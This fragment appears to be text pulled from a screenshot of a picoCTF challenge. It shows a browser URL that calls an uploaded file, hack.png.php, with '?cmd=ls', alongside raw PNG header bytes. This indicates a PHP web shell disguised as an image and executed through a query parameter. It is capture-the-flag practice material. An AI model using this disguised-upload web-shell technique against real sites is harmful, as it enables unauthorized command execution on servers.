 atlas.picoctf.net:65219/uploads/
Not secure
atlas.picoctf.net:65219/uploads/hack.png.php?cmd=ls
�PNG □ IHDR□□□□���9□sRGB��□�□gAMA��□�a□
pHYs□�□�□�o�d□IDAT□Wc����□□□□□&□(�d�.□□�\□�IEND�B`�
hack.png.php